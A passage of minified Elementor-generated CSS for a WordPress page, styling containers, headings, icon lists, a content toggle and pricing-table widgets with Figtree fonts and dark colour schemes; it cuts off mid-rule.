.elementor-element.elementor-element-45df784 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1007 .elementor-element.elementor-element-45df784 .elementor-icon-list-item > a{font-family:"Figtree", Sans-serif;font-weight:600;text-transform:capitalize;}.elementor-1007 .elementor-element.elementor-element-45df784 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1007 .elementor-element.elementor-element-9f3a275{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--margin-top:180px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1007 .elementor-element.elementor-element-04777a8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-1007 .elementor-element.elementor-element-04777a8.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1007 .elementor-element.elementor-element-f675e0a .elementor-heading-title{font-family:"Figtree", Sans-serif;font-size:22px;font-weight:600;}.elementor-1007 .elementor-element.elementor-element-dc8fdef.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1007 .elementor-element.elementor-element-dc8fdef{text-align:left;}.elementor-1007 .elementor-element.elementor-element-dc8fdef .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Figtree", Sans-serif;font-size:62px;font-weight:800;text-transform:capitalize;}.elementor-1007 .elementor-element.elementor-element-2153467{text-align:left;color:var( --e-global-color-primary );font-family:"Figtree", Sans-serif;font-weight:400;}.elementor-1007 .elementor-element.elementor-element-dc3f7e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-1007 .elementor-element.elementor-element-dc3f7e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-1007 .elementor-element.elementor-element-dc3f7e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-1007 .elementor-element.elementor-element-dc3f7e4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-1007 .elementor-element.elementor-element-dc3f7e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-1007 .elementor-element.elementor-element-dc3f7e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-1007 .elementor-element.elementor-element-dc3f7e4 .elementor-icon-list-icon i{color:#2997FF;transition:color 0.3s;}.elementor-1007 .elementor-element.elementor-element-dc3f7e4 .elementor-icon-list-icon svg{fill:#2997FF;transition:fill 0.3s;}.elementor-1007 .elementor-element.elementor-element-dc3f7e4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1007 .elementor-element.elementor-element-dc3f7e4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1007 .elementor-element.elementor-element-dc3f7e4 .elementor-icon-list-item > a{font-family:"Figtree", Sans-serif;font-weight:600;text-transform:capitalize;}.elementor-1007 .elementor-element.elementor-element-dc3f7e4 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1007 .elementor-element.elementor-element-66e3b1f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:45px;--margin-right:0px;}.elementor-1007 .elementor-element.elementor-element-d8dd560{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--margin-top:80px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1007 .elementor-element.elementor-element-336c9ff{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-1007 .elementor-element.elementor-element-ba462ac .elementor-icon-wrapper{text-align:left;}.elementor-1007 .elementor-element.elementor-element-8fbfab7.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1007 .elementor-element.elementor-element-8fbfab7{text-align:left;}.elementor-1007 .elementor-element.elementor-element-8fbfab7 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Figtree", Sans-serif;font-size:62px;font-weight:800;text-transform:capitalize;}.elementor-1007 .elementor-element.elementor-element-2bd0916{text-align:left;color:var( --e-global-color-primary );font-family:"Figtree", Sans-serif;font-weight:400;}.elementor-1007 .elementor-element.elementor-element-4b61c55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-1007 .elementor-element.elementor-element-4b61c55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-1007 .elementor-element.elementor-element-4b61c55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-1007 .elementor-element.elementor-element-4b61c55 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-1007 .elementor-element.elementor-element-4b61c55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-1007 .elementor-element.elementor-element-4b61c55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-1007 .elementor-element.elementor-element-4b61c55 .elementor-icon-list-icon i{color:#2997FF;transition:color 0.3s;}.elementor-1007 .elementor-element.elementor-element-4b61c55 .elementor-icon-list-icon svg{fill:#2997FF;transition:fill 0.3s;}.elementor-1007 .elementor-element.elementor-element-4b61c55{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1007 .elementor-element.elementor-element-4b61c55 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1007 .elementor-element.elementor-element-4b61c55 .elementor-icon-list-item > a{font-family:"Figtree", Sans-serif;font-weight:600;text-transform:capitalize;}.elementor-1007 .elementor-element.elementor-element-4b61c55 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1007 .elementor-element.elementor-element-e2f3fb5 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Figtree", Sans-serif;font-weight:700;fill:#000000;color:#000000;border-radius:25px 25px 25px 25px;}.elementor-1007 .elementor-element.elementor-element-e2f3fb5{width:var( --container-widget-width, 24% );max-width:24%;--container-widget-width:24%;--container-widget-flex-grow:0;}.elementor-1007 .elementor-element.elementor-element-e2f3fb5 > .elementor-widget-container{--e-transform-scale:1.05;}.elementor-1007 .elementor-element.elementor-element-e2f3fb5.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1007 .elementor-element.elementor-element-95b9d2f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-1007 .elementor-element.elementor-element-aa67325{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--margin-top:080px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1007 .elementor-element.elementor-element-beab92d .elementor-icon-wrapper{text-align:center;}.elementor-1007 .elementor-element.elementor-element-49faa69.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1007 .elementor-element.elementor-element-49faa69{text-align:center;}.elementor-1007 .elementor-element.elementor-element-49faa69 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Figtree", Sans-serif;font-size:62px;font-weight:800;}.elementor-1007 .elementor-element.elementor-element-03a7a5b> .elementor-widget-container > .wpr-content-toggle > .wpr-switcher-container[data-active-switcher*="1"] .wpr-switcher-first{color:#FFFFFF;}.elementor-1007 .elementor-element.elementor-element-03a7a5b > .elementor-widget-container > .wpr-content-toggle > .wpr-switcher-container[data-active-switcher*="1"] .wpr-switcher-bg{background-color:#FFFFFF;}.elementor-1007 .elementor-element.elementor-element-03a7a5b > .elementor-widget-container > .wpr-content-toggle > .wpr-switcher-container[data-active-switcher*="1"] .wpr-switcher-second{color:#80808082;}.elementor-1007 .elementor-element.elementor-element-03a7a5b > .elementor-widget-container > .wpr-content-toggle > .wpr-switcher-container[data-active-switcher*="1"] > .wpr-switcher-outer{background-color:#54D5F6;}.elementor-1007 .elementor-element.elementor-element-03a7a5b> .elementor-widget-container > .wpr-content-toggle > .wpr-switcher-container[data-active-switcher*="2"] .wpr-switcher-second{color:#FFFFFF;}.elementor-1007 .elementor-element.elementor-element-03a7a5b > .elementor-widget-container > .wpr-content-toggle > .wpr-switcher-container[data-active-switcher*="2"] .wpr-switcher-bg{background-color:#ffffff;}.elementor-1007 .elementor-element.elementor-element-03a7a5b > .elementor-widget-container > .wpr-content-toggle > .wpr-switcher-container[data-active-switcher*="2"] .wpr-switcher-first{color:#80808082;}.elementor-1007 .elementor-element.elementor-element-03a7a5b > .elementor-widget-container > .wpr-content-toggle > .wpr-switcher-container[data-active-switcher*="2"] > .wpr-switcher-outer{background-color:#54D5F6;}.elementor-1007 .elementor-element.elementor-element-03a7a5b .wpr-switcher-label{font-weight:bold;}.elementor-1007 .elementor-element.elementor-element-03a7a5b > .elementor-widget-container > .wpr-content-toggle > .wpr-switcher-container > .wpr-switcher-first{margin-right:12px;}.elementor-1007 .elementor-element.elementor-element-03a7a5b > .elementor-widget-container > .wpr-content-toggle > .wpr-switcher-container > .wpr-switcher-second{margin-left:12px;}.elementor-1007 .elementor-element.elementor-element-03a7a5b > .elementor-widget-container > .wpr-content-toggle > .wpr-switcher-container > .wpr-switcher-outer > .wpr-switcher-wrap{width:50px;height:18px;margin:5px;}.elementor-1007 .elementor-element.elementor-element-03a7a5b > .elementor-widget-container > .wpr-content-toggle > .wpr-switcher-container > .wpr-switcher-outer > .wpr-switcher-wrap > .wpr-switcher-bg{width:30px;border-radius:calc(15px - 1px);}.elementor-1007 .elementor-element.elementor-element-03a7a5b > .elementor-widget-container > .wpr-content-toggle > .wpr-switcher-container > .wpr-switcher-outer > .wpr-switcher-wrap > .wpr-switcher.wpr-switcher-active{max-width:30px;}.elementor-1007 .elementor-element.elementor-element-03a7a5b > .elementor-widget-container > .wpr-content-toggle > .wpr-switcher-container > .wpr-switcher-outer{border-radius:15px;border-style:none;}.elementor-1007 .elementor-element.elementor-element-03a7a5b > .elementor-widget-container > .wpr-content-toggle > .wpr-switcher-container{margin:10px 10px 10px 10px;}.elementor-1007 .elementor-element.elementor-element-03a7a5b .wpr-switcher-icon{font-size:18px;}.elementor-1007 .elementor-element.elementor-element-03a7a5b.wpr-switcher-icon-position-left> .elementor-widget-container > .wpr-content-toggle > .wpr-switcher-container > .wpr-switcher-inner > .wpr-switcher-label ~ .wpr-switcher-icon{margin-right:12px;}.elementor-1007 .elementor-element.elementor-element-03a7a5b.wpr-switcher-icon-position-left> .elementor-widget-container > .wpr-content-toggle > .wpr-switcher-container > .wpr-switcher-outer > .wpr-switcher-wrap > .wpr-switcher > .wpr-switcher-inner > .wpr-switcher-label ~ .wpr-switcher-icon{margin-right:12px;}.elementor-1007 .elementor-element.elementor-element-03a7a5b.wpr-switcher-icon-position-right> .elementor-widget-container > .wpr-content-toggle > .wpr-switcher-container > .wpr-switcher-inner > .wpr-switcher-label ~ .wpr-switcher-icon{margin-left:12px;}.elementor-1007 .elementor-element.elementor-element-03a7a5b.wpr-switcher-icon-position-right> .elementor-widget-container > .wpr-content-toggle > .wpr-switcher-container > .wpr-switcher-outer > .wpr-switcher-wrap > .wpr-switcher > .wpr-switcher-inner > .wpr-switcher-label ~ .wpr-switcher-icon{margin-left:12px;}.elementor-1007 .elementor-element.elementor-element-03a7a5b > .elementor-widget-container > .wpr-content-toggle > .wpr-switcher-content-wrap > .wpr-switcher-content{padding:0px 0px 0px 0px;}.elementor-1007 .elementor-element.elementor-element-03a7a5b > .elementor-widget-container > .wpr-content-toggle > .wpr-switcher-content-wrap{border-style:none;border-radius:0px 0px 0px 0px;}.elementor-1007 .elementor-element.elementor-element-31cb159{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1007 .elementor-element.elementor-element-1bb7a9a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-price-table .elementor-price-table__button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-repeater-item-4bb1105 i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-repeater-item-4bb1105 svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-repeater-item-46d1c3b i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-repeater-item-46d1c3b svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-repeater-item-f57bae3 i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-repeater-item-f57bae3 svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-price-table__button{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000054;border-radius:25px 25px 25px 25px;padding:15px 80px 15px 80px;}.elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-price-table__button:hover{background-color:#CCA627;color:#FFFFFF;}.elementor-1007 .elementor-element.elementor-element-bc56ab0 > .elementor-widget-container{border-radius:8px 8px 8px 8px;}.elementor-1007 .elementor-element.elementor-element-bc56ab0{--e-price-table-header-background-color:#16171B;}.elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-price-table__heading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-size:22px;font-weight:700;}.elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-price-table__subheading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-weight:400;}.elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-price-table__price{background-color:#16171B;}.elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-price-table__currency, .elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-price-table__integer-part, .elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-price-table__fractional-part{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-price-table .elementor-price-table__price{font-family:"Figtree", Sans-serif;font-size:26px;font-weight:700;}.elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-price-table__price > .elementor-price-table__currency{font-size:calc(85em/100);}.elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-price-table__currency{align-self:center;}.elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-price-table__fractional-part{font-size:calc(0em/100);}.elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-price-table__after-price{justify-content:center;}.elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-price-table__original-price{align-self:flex-start;}.elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-price-table__period{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-price-table__features-list{background-color:#16171B;padding:20px 20px 20px 20px;--e-price-table-features-list-color:#DCDFEE;text-align:left;}.elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-price-table__features-list li{font-family:"Figtree", Sans-serif;font-weight:600;}.elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-price-table__features-list li:before{border-top-style:solid;border-top-color:#DCDFEE;border-top-width:1px;margin-top:15px;margin-bottom:15px;}.elementor-1007 .elementor-element.elementor-element-bc56ab0 .elementor-price-table__footer{background-color:#16171B;}.elementor-1007 .elementor-element.elementor-element-d81cdcb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-repeater-item-4bb1105 i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-repeater-item-4bb1105 svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-repeater-item-38bce8e i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-repeater-item-38bce8e svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-repeater-item-46d1c3b i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-repeater-item-46d1c3b svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-repeater-item-f5067a5 i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-repeater-item-f5067a5 svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-price-table__button{background-color:#FFFFFF61;color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000054;border-radius:25px 25px 25px 25px;padding:15px 80px 15px 80px;}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-price-table__button:hover{background-color:#CCA627;color:#FFFFFF;}.elementor-1007 .elementor-element.elementor-element-384aafc > .elementor-widget-container{border-radius:8px 8px 8px 8px;}.elementor-1007 .elementor-element.elementor-element-384aafc{--e-price-table-header-background-color:#16171B;}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-price-table__heading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-size:22px;font-weight:700;}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-price-table__subheading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-weight:400;}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-price-table__price{background-color:#16171B;}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-price-table__currency, .elementor-1007 .elementor-element.elementor-element-384aafc .elementor-price-table__integer-part, .elementor-1007 .elementor-element.elementor-element-384aafc .elementor-price-table__fractional-part{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-price-table .elementor-price-table__price{font-family:"Figtree", Sans-serif;font-size:26px;font-weight:700;}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-price-table__price > .elementor-price-table__currency{font-size:calc(85em/100);}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-price-table__currency{align-self:center;}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-price-table__fractional-part{font-size:calc(0em/100);}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-price-table__after-price{justify-content:center;}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-price-table__original-price{align-self:flex-end;}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-price-table__period{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-price-table__features-list{background-color:#16171B;padding:20px 20px 20px 20px;--e-price-table-features-list-color:#DCDFEE;text-align:left;}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-price-table__features-list li{font-family:"Figtree", Sans-serif;font-weight:600;}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-price-table__features-list li:before{border-top-style:solid;border-top-color:#DCDFEE;border-top-width:1px;margin-top:15px;margin-bottom:15px;}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-price-table__footer{background-color:#16171B;}.elementor-1007 .elementor-element.elementor-element-384aafc .elementor-price-table__ribbon-inner{background-color:#54D5F6;color:#161618;}.elementor-1007 .elementor-element.elementor-element-7c248e0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-repeater-item-4bb1105 i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-repeater-item-4bb1105 svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-repeater-item-7fe630e i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-repeater-item-7fe630e svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-repeater-item-e928cb7 i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-repeater-item-e928cb7 svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-repeater-item-e648bb3 i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-repeater-item-e648bb3 svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-repeater-item-6139e87 i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-repeater-item-6139e87 svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-repeater-item-f1ffb73 i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-repeater-item-f1ffb73 svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-repeater-item-5fb5db4 i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-repeater-item-5fb5db4 svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-price-table__button{background-color:#FFFFFF61;color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000054;border-radius:25px 25px 25px 25px;padding:15px 80px 15px 80px;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-price-table__button:hover{background-color:#CCA627;color:#FFFFFF;}.elementor-1007 .elementor-element.elementor-element-3c2631a > .elementor-widget-container{border-radius:8px 8px 8px 8px;}.elementor-1007 .elementor-element.elementor-element-3c2631a{--e-price-table-header-background-color:#16171B;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-price-table__heading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-size:22px;font-weight:700;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-price-table__subheading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-weight:400;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-price-table__price{background-color:#16171B;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-price-table__currency, .elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-price-table__integer-part, .elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-price-table__fractional-part{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-price-table .elementor-price-table__price{font-family:"Figtree", Sans-serif;font-size:26px;font-weight:700;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-price-table__price > .elementor-price-table__currency{font-size:calc(85em/100);}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-price-table__currency{align-self:center;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-price-table__fractional-part{font-size:calc(0em/100);}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-price-table__after-price{justify-content:center;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-price-table__original-price{align-self:flex-end;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-price-table__period{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-price-table__features-list{background-color:#16171B;padding:20px 20px 20px 20px;--e-price-table-features-list-color:#DCDFEE;text-align:left;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-price-table__features-list li{font-family:"Figtree", Sans-serif;font-weight:600;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-price-table__features-list li:before{border-top-style:solid;border-top-color:#DCDFEE;border-top-width:1px;margin-top:15px;margin-bottom:15px;}.elementor-1007 .elementor-element.elementor-element-3c2631a .elementor-price-table__footer{background-color:#16171B;}.elementor-1007 .elementor-element.elementor-element-6546303{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1007 .elementor-element.elementor-element-fc9a8ac{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1007 .elementor-element.elementor-element-9af1d60 .elementor-repeater-item-4bb1105 i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-9af1d60 .elementor-repeater-item-4bb1105 svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-9af1d60 .elementor-repeater-item-46d1c3b i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-9af1d60 .elementor-repeater-item-46d1c3b svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-9af1d60 .elementor-repeater-item-f57bae3 i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-9af1d60 .elementor-repeater-item-f57bae3 svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-9af1d60 .elementor-price-table__button{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000054;border-radius:25px 25px 25px 25px;padding:15px 80px 15px 80px;}.elementor-1007 .elementor-element.elementor-element-9af1d60 .elementor-price-table__button:hover{background-color:#CCA627;color:#FFFFFF;}.elementor-1007 .elementor-element.elementor-element-9af1d60 > .elementor-widget-container{border-radius:8px 8px 8px 8px;}.elementor-1007 .elementor-element.elementor-element-9af1d60{--e-price-table-header-background-color:#16171B;}.elementor-1007 .elementor-element.elementor-element-9af1d60 .elementor-price-table__heading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-size:22px;font-weight:700;}.elementor-1007 .elementor-element.elementor-element-9af1d60 .elementor-price-table__subheading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-weight:400;}.elementor-1007 .elementor-element.elementor-element-9af1d60 .elementor-price-table__price{background-color:#16171B;}.elementor-1007 .elementor-element.elementor-element-9af1d60 .elementor-price-table__currency, .elementor-1007 .elementor-element.elementor-element-9af1d60 .elementor-price-table__integer-part, .elementor-1007 .elementor-element.elementor-element-9af1d60 